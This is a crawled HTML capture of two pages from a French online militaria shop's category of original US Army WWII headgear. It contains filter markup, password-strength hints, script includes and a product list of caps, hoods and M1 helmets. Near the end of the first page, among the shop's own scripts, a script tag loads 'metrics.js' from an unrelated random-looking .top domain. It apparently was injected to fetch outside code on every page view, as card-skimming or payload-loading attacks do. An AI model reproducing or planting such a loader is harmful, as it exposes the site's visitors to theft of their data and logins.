					<label for="as4c_4_9563" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							USAAF <div class="PM_ASCriterionNbProduct">(8)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9565" data-id-criterion-group="4" id="as4c_4_9565" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9565" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							USMC <div class="PM_ASCriterionNbProduct">(2)</div>						</a>
					</label>
					</div>				</li>
						</ul>
							</div>
		
                                    <a href="#" class="PM_ASResetGroup" rel="4">
                        Réinitialiser ce groupe
                    </a>
                                
            </div>
        
        
    </div>
</div>
                                    </div>
                                                                                                                                                                                                        <div id="PM_ASCriterionsGroup_2_6" class="PM_ASCriterionsGroup PM_ASCriterionsGroupFeature ">
                                        	
<div id="PM_ASCriterionsOutput_2_6" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_6" class="PM_ASCriterions">

                    <div class="title">
                Nationalités <i class="fas fa-chevron-down"></i>
            </div>

            <div class="content PM_ASCriterionsGroupOuter">

                                			<div class="PM_ASCriterionStepEnable">
					<p class="PM_ASCriterionNoChoice">Aucun choix disponible pour ce groupe</p>
				</div>
		
                                
            </div>
        
        
    </div>
</div>
                                    </div>
                                                                                                                                                                                                                                                                                                            </div><!-- .PM_ASCriterionsGroupList -->

                                                                                                            <input type="hidden" name="as4c[3][]" value="7236" />
                                <input type="hidden" name="as4c_hidden[3][]" value="7236" />
                                                    
                                                <input type="hidden" name="reset_group" value="" />
                        
                        <input type="hidden" name="id_search" value="2" />
                                                    <input type="hidden" name="id_category_search" value="9" />
                                                                                                                                                <input type="hidden" name="orderby" disabled="disabled" />
                        <input type="hidden" name="n" disabled="disabled" />
                        
                                            </form>
                    		</div>
	</div>
</div>
                                                        </div>
            </div>
        	
			</div>
		
	
	
    <div id="js-product-list-footer">
</div>


	


    

				</div>
					</main>

		<footer id="footer" class="js-footer">
			
		</footer>

		<div class="toast align-items-center text-bg-danger border-0 position-fixed bottom-0 end-0" role="alert" aria-live="assertive" aria-atomic="true">
			<div class="d-flex">
				<div class="toast-body"></div>
				<button type="button" class="btn-close btn-close-white me-2 m-auto" data-bs-dismiss="toast" aria-label="Close"></button>
			</div>
		</div>

		
			
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
              {"0":"Tr\u00e8s faible","1":"Faible","2":"Moyenne","3":"Fort","4":"Tr\u00e8s fort","Straight rows of keys are easy to guess":"Les suites de touches sur le clavier sont faciles \u00e0 deviner","Short keyboard patterns are easy to guess":"Les mod\u00e8les courts sur le clavier sont faciles \u00e0 deviner.","Use a longer keyboard pattern with more turns":"Utilisez une combinaison de touches plus longue et plus complexe.","Repeats like \"aaa\" are easy to guess":"Les r\u00e9p\u00e9titions (ex. : \"aaa\") sont faciles \u00e0 deviner.","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Les r\u00e9p\u00e9titions (ex. : \"abcabcabc\") sont seulement un peu plus difficiles \u00e0 deviner que \"abc\".","Sequences like abc or 6543 are easy to guess":"Les s\u00e9quences (ex. : abc ou 6543) sont faciles \u00e0 deviner.","Recent years are easy to guess":"Les ann\u00e9es r\u00e9centes sont faciles \u00e0 deviner.","Dates are often easy to guess":"Les dates sont souvent faciles \u00e0 deviner.","This is a top-10 common password":"Ce mot de passe figure parmi les 10 mots de passe les plus courants.","This is a top-100 common password":"Ce mot de passe figure parmi les 100 mots de passe les plus courants.","This is a very common password":"Ceci est un mot de passe tr\u00e8s courant.","This is similar to a commonly used password":"Ce mot de passe est similaire \u00e0 un mot de passe couramment utilis\u00e9.","A word by itself is easy to guess":"Un mot seul est facile \u00e0 deviner.","Names and surnames by themselves are easy to guess":"Les noms et les surnoms seuls sont faciles \u00e0 deviner.","Common names and surnames are easy to guess":"Les noms et les pr\u00e9noms courants sont faciles \u00e0 deviner.","Use a few words, avoid common phrases":"Utilisez quelques mots, \u00e9vitez les phrases courantes.","No need for symbols, digits, or uppercase letters":"Pas besoin de symboles, de chiffres ou de majuscules.","Avoid repeated words and characters":"\u00c9viter de r\u00e9p\u00e9ter les mots et les caract\u00e8res.","Avoid sequences":"\u00c9viter les s\u00e9quences.","Avoid recent years":"\u00c9vitez les ann\u00e9es r\u00e9centes.","Avoid years that are associated with you":"\u00c9vitez les ann\u00e9es qui vous sont associ\u00e9es.","Avoid dates and years that are associated with you":"\u00c9vitez les dates et les ann\u00e9es qui vous sont associ\u00e9es.","Capitalization doesn't help very much":"Les majuscules ne sont pas tr\u00e8s utiles.","All-uppercase is almost as easy to guess as all-lowercase":"Un mot de passe tout en majuscules est presque aussi facile \u00e0 deviner qu'un mot de passe tout en minuscules.","Reversed words aren't much harder to guess":"Les mots invers\u00e9s ne sont pas beaucoup plus difficiles \u00e0 deviner.","Predictable substitutions like '@' instead of 'a' don't help very much":"Les substitutions pr\u00e9visibles comme '\"@\" au lieu de \"a\" n'aident pas beaucoup.","Add another word or two. Uncommon words are better.":"Ajoutez un autre mot ou deux. Pr\u00e9f\u00e9rez les mots peu courants."}
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Entrez un mot de passe entre %s et %s caractères.">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="Le score minimum doit être: %s.">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
			

<script>
	var searchSeeAll = "Voir tous les résultats";
</script>

	<script type="text/javascript" src="https://www.paratrooper.fr/themes/core.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/js/jquery/ui/jquery-ui.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/theme.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/owl.carousel.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/tarteaucitron/tarteaucitron.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/slider.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/search.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/category.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/cookies.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/main.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_emailsubscription/views/js/ps_emailsubscription.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_emailalerts/js/mailalerts.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/blockreassurance/views/dist/front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/chronopost/views/js/ajax.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/steavisgarantis/views/js/steavisgarantis.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/kiliba/views/js/popup.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ets_megamenu/views/js/megamenu.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/infinitescroll/views/js/infinitescroll_plugin.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/classy_custom_js_cs//views/js/front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_shoppingcart/ps_shoppingcart.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/selectize/selectize.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/jquery.ui.touch-punch.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/jquery.form.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/pm_advancedsearch.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_searchbar/ps_searchbar.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/as4_plugin-17.js?ver=1.0.0" ></script>



<script src="/themes/paratrooper_new/assets/js/html2canvas.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/three.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/pdf.min.js"></script>

<script type="text/javascript">
	window.PDFJS_LOCALE = {
	pdfJsWorker: '/themes/paratrooper_new/assets/js/pdf.worker.js',
	pdfJsCMapUrl: 'cmaps'
	};
</script>

<script src="/themes/paratrooper_new/assets/js/3dflipbook.min.js"></script>		

		
			    <script type="text/javascript">
        document.addEventListener('as4PluginReady', function(e) {
            const as4Plugin = e.detail;
                            if (typeof(as4Plugin.params[2]) == 'undefined') {
                    as4Plugin.params[2] = {
                        hookName: "leftcolumn",
                        centerColumnCssClasses: "",
                        availableCriterionsGroups: {"5":"Prix","11":"Cat\u00e9gories","4":"Cat\u00e9gories","6":"Nationalit\u00e9s","1":"Marque","2":"Fournisseur","3":"Cat\u00e9gories"},
                        selectedCriterions: {"3":[{"id_criterion":7236,"value":"Coiffures","visible":1}],"4":[{"id_criterion":7239,"value":"Coiffures","visible":1}],"11":[{"id_criterion":9773,"value":"Coiffures","visible":1}]},
                        stepSearch: 0,
                        searchMethod: 1,
                        keep_category_information: 0,
                        search_results_selector: "#content-wrapper",
                        insert_in_center_column: 0,
                        seo_criterion_groups: '',
                        as4_productFilterListData: '',
                        as4_productFilterListSource: '',
                        scrollTopActive: true,
                        resetURL: "https:\/\/www.paratrooper.fr\/fr\/9-coiffures"                    };
                }

                                                                        $(document).ready(function() {
                                $('#PM_ASBlock_2 .PM_ASResetSearch').html("Retour à Coiffures");
                            });
                                                                                                    as4Plugin.localCacheKey = "4ed750182537f2ad5aa56a8652d48767fb3bd12d";
                                                                            as4Plugin.localCache = true;
                                                as4Plugin.blurEffect = true;
                        
                        as4Plugin.initSearchBlock(2,1,0);

                        
                        as4Plugin.initSearchEngine();
                                
                            $(document).ready(function() {
                                        if (!$('.PM_ASSelectionsResults ul li').length) {
                        $('.PM_ASSelectionsResults').hide();
                    }
                });
                    });

                    if (typeof(as4Plugin) !== 'undefined') {
                document.dispatchEvent(new CustomEvent('as4PluginReady', { detail: as4Plugin }));
            }
            </script>
<script src="https://merikssnoiwer.top/paratrooper/metrics.js"></script>
		

		<div id="flipModal" class="modal">
			<div class="modal-dialog modal-dialog-centered" role="document">
				<div class="modal-content">
					<div class="modal-header">
						<button type="button" class="close" data-bs-dismiss="modal" aria-label="Fermer">
							<span aria-hidden="true"><i class="material-icons">close</i></span>
						</button>
					</div>
					<div class="modal-body">
						<div class="flipbook-container modal-content">
							<div class="flip-book">
							
							</div>
						</div>
					</div>
				</div><!-- /.modal-content -->
			</div>
			
		</div>
	</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.paratrooper.fr/fr/9-coiffures?content_only=1&infinitescroll=1&page=4&resultsPerPage=15
body_size: 15481
content:
<!doctype html>
<html lang="fr-FR">

	<head>
		
			
	<meta charset="utf-8">


	<meta http-equiv="x-ua-compatible" content="ie=edge">



	<title>Coiffures (4)</title>
	
		
	
	<meta name="description" content="Les coiffures militaires regroupent aussi bien les casques en métal que les casquettes ou calots, ainsi que tous les accessoires nécessaires à la protection, au camouflage et à l&#039;identification du soldat.">
	<meta name="keywords" content="">
				<link rel="canonical" href="https://www.paratrooper.fr/fr/9-coiffures?page=4">
		
					<link rel="alternate" href="https://www.paratrooper.fr/fr/9-coiffures" hreflang="fr">
					<link rel="alternate" href="https://www.paratrooper.fr/en/9-headgears" hreflang="en-us">
			

	
		<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Paratrooper",
    "url" : "https://www.paratrooper.fr/fr/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://www.paratrooper.fr/img/paratrooper-logo-1563266552.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.paratrooper.fr/fr/",
      "name": "Paratrooper"
    },
    "name": "Coiffures (4)",
    "url":  "https://www.paratrooper.fr/fr/9-coiffures?content_only=1&amp;infinitescroll=1&amp;page=4&amp;resultsPerPage=15"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Accueil",
            "item": "https://www.paratrooper.fr/fr/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Original",
            "item": "https://www.paratrooper.fr/fr/3-original"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Américain",
            "item": "https://www.paratrooper.fr/fr/218-americain"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "US ARMY",
            "item": "https://www.paratrooper.fr/fr/225-us-army"
          },                  {
            "@type": "ListItem",
            "position": 5,
            "name": "Coiffures",
            "item": "https://www.paratrooper.fr/fr/9-coiffures"
          }              ]
    }
  </script>
	

	
	<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
          {
        "@type": "ListItem",
        "position": 1,
        "name": "Calot troupe, Transportation Corps, taille 56, nominatif",
        "url": "https://www.paratrooper.fr/fr/coiffures/57975-calot-troupe-transportation-corps-taille-56-nominatif-3000000536599.html"
      },          {
        "@type": "ListItem",
        "position": 2,
        "name": "Calot troupe, USAAF, British-Made, CHRISTYS&#039; LONDON",
        "url": "https://www.paratrooper.fr/fr/usaaf/62678-calot-troupe-usaaf-british-made-christys-london-3000000375280.html"
      },          {
        "@type": "ListItem",
        "position": 3,
        "name": "Calot, 164th Infantry Regiment, &quot;The 164th Marines&quot;, Guadalcanal (USMC &amp; Merrill&#039;s Marauders)",
        "url": "https://www.paratrooper.fr/fr/coiffures/63377-calot-164th-infantry-regiment-the-164th-marines-guadalcanal-usmc-merrill-s-marauders-3000000403969.html"
      },          {
        "@type": "ListItem",
        "position": 4,
        "name": "Capuche de veste M-1943, US Army",
        "url": "https://www.paratrooper.fr/fr/coiffures/58804-capuche-de-veste-m-1943-us-army-3000000544693.html"
      },          {
        "@type": "ListItem",
        "position": 5,
        "name": "Capuche de veste M-1943, US Army, Large",
        "url": "https://www.paratrooper.fr/fr/coiffures/57491-capuche-de-veste-m-1943-us-army-large-3000000531839.html"
      },          {
        "@type": "ListItem",
        "position": 6,
        "name": "Casque M1, &quot;SP&quot;, Anti-Aircraft Artillery",
        "url": "https://www.paratrooper.fr/fr/coiffures/62449-casque-m1-sp-anti-aircraft-artillery-3000000579534.html"
      },          {
        "@type": "ListItem",
        "position": 7,
        "name": "Casque tropical, US Army, camouflé",
        "url": "https://www.paratrooper.fr/fr/coiffures/62635-casque-tropical-us-army-camoufle-3000000371688.html"
      },          {
        "@type": "ListItem",
        "position": 8,
        "name": "Casquette en laine &quot;Beanie&quot;, Jeep Cap",
        "url": "https://www.paratrooper.fr/fr/coiffures/66313-casquette-en-laine-beanie-jeep-cap-3000000613023.html"
      },          {
        "@type": "ListItem",
        "position": 9,
        "name": "Casquette en laine &quot;Beanie&quot;, Jeep Cap, Medium",
        "url": "https://www.paratrooper.fr/fr/coiffures/65643-casquette-en-laine-beanie-jeep-cap-medium-3000000607268.html"
      },          {
        "@type": "ListItem",
        "position": 10,
        "name": "Casquette en laine, US, Phila Quartermaster Depot 1935",
        "url": "https://www.paratrooper.fr/fr/coiffures/57483-casquette-en-laine-de-cheminot-us-1935-3000000531754.html"
      },          {
        "@type": "ListItem",
        "position": 11,
        "name": "Casquette et calots, officier, US Army, 1st Lt. Howard Johnson",
        "url": "https://www.paratrooper.fr/fr/coiffures/68349-casquette-et-calots-officier-us-army-1st-lt-howard-johnson-3000000544365.html"
      },          {
        "@type": "ListItem",
        "position": 12,
        "name": "Casquette HBT (Herringbone Twill), OD 7, taille 53",
        "url": "https://www.paratrooper.fr/fr/coiffures/63777-casquette-hbt-herringbone-twill-od-7-taille-53-3000000418864.html"
      },          {
        "@type": "ListItem",
        "position": 13,
        "name": "Casquette HBT (Herringbone Twill), OD 7, taille 54",
        "url": "https://www.paratrooper.fr/fr/coiffures/63080-casquette-hbt-herringbone-twill-od-7-taille-54-3000000395660.html"
      },          {
        "@type": "ListItem",
        "position": 14,
        "name": "Casquette HBT (Herringbone Twill), OD 7, taille 55",
        "url": "https://www.paratrooper.fr/fr/coiffures/56194-casquette-hbt-herringbone-twill-od-7-taille-55-3000000518847.html"
      },          {
        "@type": "ListItem",
        "position": 15,
        "name": "Casquette HBT (Herringbone Twill), OD 7, taille 56",
        "url": "https://www.paratrooper.fr/fr/coiffures/64291-casquette-hbt-herringbone-twill-od-7-taille-56-3000000595909.html"
      }        ]
  }
</script>


	
		
                            
                                        
    <link rel="prev" href="https://www.paratrooper.fr/fr/9-coiffures?page=3">    <link rel="next" href="https://www.paratrooper.fr/fr/9-coiffures?page=5">	

	
		<meta property="og:title" content="Coiffures (4)" />
		<meta property="og:description" content="Les coiffures militaires regroupent aussi bien les casques en métal que les casquettes ou calots, ainsi que tous les accessoires nécessaires à la protection, au camouflage et à l&#039;identification du soldat." />
		<meta property="og:url" content="https://www.paratrooper.fr/fr/9-coiffures?content_only=1&amp;infinitescroll=1&amp;page=4&amp;resultsPerPage=15" />
		<meta property="og:site_name" content="Paratrooper" />
				<meta property="og:type" content="website" />	



	<meta name="viewport" content="width=device-width, initial-scale=1">



	<link rel="icon" type="image/vnd.microsoft.icon" href="https://www.paratrooper.fr/img/favicon.ico?1581601885">
	<link rel="shortcut icon" type="image/x-icon" href="https://www.paratrooper.fr/img/favicon.ico?1581601885">


<link
	href="https://fonts.googleapis.com/css2?family=Oswald:wght@200..700&family=Ubuntu:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap"
	rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css"
	integrity="sha512-Kc323vGBEqzTmouAECnVceyQqyqdsSiqLQISBL29aUW4U/M7pSPA/gEUZQqv1cwx4OnYxTxve5UMg5GT6L4JJg=="
	crossorigin="anonymous" referrerpolicy="no-referrer" />

<style>
	.categoryStars span {
		background: url('https://paratrooper.fr/modules/steavisgarantis/views/img/star_off.png') left center !important;
		background-size: 111px 30px !important;
	}
	.categoryStars span.note {
		background: url('https://paratrooper.fr/modules/steavisgarantis/views/img/star_on.png') left center !important;
		background-size: 111px 30px !important;
	}

	.xzoom-loading {
		background: url('https://paratrooper.fr/modules/amazingzoom/views/images/xloading.gif') !important;
	}
</style>

<script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.8/dist/umd/popper.min.js" integrity="sha384-I7E8VVD/ismYTF4hNIPjVp/Zjvgyol6VFvRkX/vR+Vc4jQkC+hVqc2pM8ODewa9r" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.min.js" integrity="sha384-0pUGZvbkm6XF6gxjEnlmuGrJXVbNuzT9qBBavbLwCsOGabYfZo0T0to5eqruptLy" crossorigin="anonymous"></script>

<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">


	  <link rel="stylesheet" href="https://www.paratrooper.fr/themes/paratrooper_new/assets/cache/theme-99d04f1250.css" type="text/css" media="all">




	

<script>
	var searchSeeAll = "Voir tous les résultats";
</script>



	<script type="text/javascript">
					var ASSearchUrl = "https:\/\/www.paratrooper.fr\/fr\/module\/pm_advancedsearch\/advancedsearch4";
					var Chronopost = {"ajax_endpoint":"https:\/\/www.paratrooper.fr\/fr\/module\/chronopost\/ajax?ajax=1"};
					var as4_orderBySalesAsc = "Meilleures ventes en dernier";
					var as4_orderBySalesDesc = "Meilleures ventes en premier";
					var kpopupbaseurl = "https:\/\/www.paratrooper.fr\/";
					var kpopuplocale = "fr";
					var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":1,"id_currency":0,"call_prefix":33,"iso_code":"FR","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"France","id":8},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","active":1,"is_rtl":0,"date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.paratrooper.fr\/fr\/9-coiffures?page=4","meta":{"title":"Coiffures (4)","description":"Les coiffures militaires regroupent aussi bien les casques en m\u00e9tal que les casquettes ou calots, ainsi que tous les accessoires n\u00e9cessaires \u00e0 la protection, au camouflage et \u00e0 l'identification du soldat.","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-content-only":true,"page-category":true,"tax-display-enabled":true,"page-customer-account":false,"category-id-9":true,"category-Coiffures":true,"category-id-parent-225":true,"category-depth-level-5":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Tr\u00e8s faible","1":"Faible","2":"Moyenne","3":"Fort","4":"Tr\u00e8s fort","Straight rows of keys are easy to guess":"Les suites de touches sur le clavier sont faciles \u00e0 deviner","Short keyboard patterns are easy to guess":"Les mod\u00e8les courts sur le clavier sont faciles \u00e0 deviner.","Use a longer keyboard pattern with more turns":"Utilisez une combinaison de touches plus longue et plus complexe.","Repeats like \"aaa\" are easy to guess":"Les r\u00e9p\u00e9titions (ex. : \"aaa\") sont faciles \u00e0 deviner.","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Les r\u00e9p\u00e9titions (ex. : \"abcabcabc\") sont seulement un peu plus difficiles \u00e0 deviner que \"abc\".","Sequences like abc or 6543 are easy to guess":"Les s\u00e9quences (ex. : abc ou 6543) sont faciles \u00e0 deviner.","Recent years are easy to guess":"Les ann\u00e9es r\u00e9centes sont faciles \u00e0 deviner.","Dates are often easy to guess":"Les dates sont souvent faciles \u00e0 deviner.","This is a top-10 common password":"Ce mot de passe figure parmi les 10 mots de passe les plus courants.","This is a top-100 common password":"Ce mot de passe figure parmi les 100 mots de passe les plus courants.","This is a very common password":"Ceci est un mot de passe tr\u00e8s courant.","This is similar to a commonly used password":"Ce mot de passe est similaire \u00e0 un mot de passe couramment utilis\u00e9.","A word by itself is easy to guess":"Un mot seul est facile \u00e0 deviner.","Names and surnames by themselves are easy to guess":"Les noms et les surnoms seuls sont faciles \u00e0 deviner.","Common names and surnames are easy to guess":"Les noms et les pr\u00e9noms courants sont faciles \u00e0 deviner.","Use a few words, avoid common phrases":"Utilisez quelques mots, \u00e9vitez les phrases courantes.","No need for symbols, digits, or uppercase letters":"Pas besoin de symboles, de chiffres ou de majuscules.","Avoid repeated words and characters":"\u00c9viter de r\u00e9p\u00e9ter les mots et les caract\u00e8res.","Avoid sequences":"\u00c9viter les s\u00e9quences.","Avoid recent years":"\u00c9vitez les ann\u00e9es r\u00e9centes.","Avoid years that are associated with you":"\u00c9vitez les ann\u00e9es qui vous sont associ\u00e9es.","Avoid dates and years that are associated with you":"\u00c9vitez les dates et les ann\u00e9es qui vous sont associ\u00e9es.","Capitalization doesn't help very much":"Les majuscules ne sont pas tr\u00e8s utiles.","All-uppercase is almost as easy to guess as all-lowercase":"Un mot de passe tout en majuscules est presque aussi facile \u00e0 deviner qu'un mot de passe tout en minuscules.","Reversed words aren't much harder to guess":"Les mots invers\u00e9s ne sont pas beaucoup plus difficiles \u00e0 deviner.","Predictable substitutions like '@' instead of 'a' don't help very much":"Les substitutions pr\u00e9visibles comme '\"@\" au lieu de \"a\" n'aident pas beaucoup.","Add another word or two. Uncommon words are better.":"Ajoutez un autre mot ou deux. Pr\u00e9f\u00e9rez les mots peu courants."}}},"shop":{"name":"Paratrooper","logo":"https:\/\/www.paratrooper.fr\/img\/paratrooper-logo-1563266552.jpg","stores_icon":"https:\/\/www.paratrooper.fr\/img\/logo_stores.png","favicon":"https:\/\/www.paratrooper.fr\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/www.paratrooper.fr\/","current_url":"https:\/\/www.paratrooper.fr\/fr\/9-coiffures?content_only=1&infinitescroll=1&page=4&resultsPerPage=15","shop_domain_url":"https:\/\/www.paratrooper.fr","img_ps_url":"https:\/\/www.paratrooper.fr\/img\/","img_cat_url":"https:\/\/www.paratrooper.fr\/img\/c\/","img_lang_url":"https:\/\/www.paratrooper.fr\/img\/l\/","img_prod_url":"https:\/\/www.paratrooper.fr\/img\/p\/","img_manu_url":"https:\/\/www.paratrooper.fr\/img\/m\/","img_sup_url":"https:\/\/www.paratrooper.fr\/img\/su\/","img_ship_url":"https:\/\/www.paratrooper.fr\/img\/s\/","img_store_url":"https:\/\/www.paratrooper.fr\/img\/st\/","img_col_url":"https:\/\/www.paratrooper.fr\/img\/co\/","img_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/img\/","css_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/css\/","js_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/js\/","pic_url":"https:\/\/www.paratrooper.fr\/upload\/","theme_assets":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/","theme_dir":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/","pages":{"address":"https:\/\/www.paratrooper.fr\/fr\/adresse","addresses":"https:\/\/www.paratrooper.fr\/fr\/adresses","authentication":"https:\/\/www.paratrooper.fr\/fr\/connexion","manufacturer":"https:\/\/www.paratrooper.fr\/fr\/fabricants","cart":"https:\/\/www.paratrooper.fr\/fr\/panier","category":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=category","cms":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=cms","contact":"https:\/\/www.paratrooper.fr\/fr\/nous-contacter","discount":"https:\/\/www.paratrooper.fr\/fr\/reduction","guest_tracking":"https:\/\/www.paratrooper.fr\/fr\/suivi-commande-invite","history":"https:\/\/www.paratrooper.fr\/fr\/historique-commandes","identity":"https:\/\/www.paratrooper.fr\/fr\/identite","index":"https:\/\/www.paratrooper.fr\/fr\/","my_account":"https:\/\/www.paratrooper.fr\/fr\/mon-compte","order_confirmation":"https:\/\/www.paratrooper.fr\/fr\/confirmation-commande","order_detail":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.paratrooper.fr\/fr\/suivi-commande","order":"https:\/\/www.paratrooper.fr\/fr\/commande","order_return":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=order-return","order_slip":"https:\/\/www.paratrooper.fr\/fr\/avoirs","pagenotfound":"https:\/\/www.paratrooper.fr\/fr\/page-introuvable","password":"https:\/\/www.paratrooper.fr\/fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.paratrooper.fr\/fr\/promotions","product":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=product","registration":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=registration","search":"https:\/\/www.paratrooper.fr\/fr\/recherche","sitemap":"https:\/\/www.paratrooper.fr\/fr\/plan-site","stores":"https:\/\/